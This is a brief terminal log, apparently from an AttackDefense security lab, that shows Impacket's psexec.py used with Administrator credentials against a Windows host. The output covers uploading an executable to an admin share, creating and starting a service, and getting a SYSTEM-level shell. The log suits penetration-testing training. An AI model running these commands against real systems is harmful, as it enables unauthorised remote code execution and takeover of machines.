 root@attackdefense:~# psexec.py Administrator@10.4.16.36 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.4.16.36.....
[*] Found writable share admin
[*] Uploading file xtTQUsmh.exe
[*] Opening SVCManager on 10.4.16.36.....
[*] Creating service XPUN on 10.4.16.36.....
[*] Starting service XPUN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system